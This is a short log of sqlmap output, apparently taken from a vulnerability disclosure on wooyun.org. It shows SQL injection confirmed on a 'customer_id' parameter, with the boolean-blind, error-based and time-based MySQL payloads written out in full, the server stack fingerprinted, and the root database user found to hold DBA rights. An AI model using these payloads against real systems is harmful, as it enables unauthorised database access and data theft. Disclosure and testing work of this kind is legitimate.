 [19:32:43] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[19:32:43] [INFO] resuming back-end DBMS 'mysql'
[19:32:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: customer_id=(SELECT (CASE WHEN (5789=5789) THEN '' ELSE 5789*(SELEC
T 5789 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
54
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4735 OR (SELECT 8617 FROM(SELECT COUNT(*),CONCAT(0x717
a716271,(SELECT (CASE WHEN (8617=8617) THEN 1 ELSE 0 END)),0x71767a6271,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-9974 OR 5760=SLEEP(5)
---
[19:32:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:32:43] [INFO] testing if current user is DBA
[19:32:43] [INFO] fetching current user
[19:32:44] [WARNING] reflective value(s) found and filtering out
[19:32:44] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org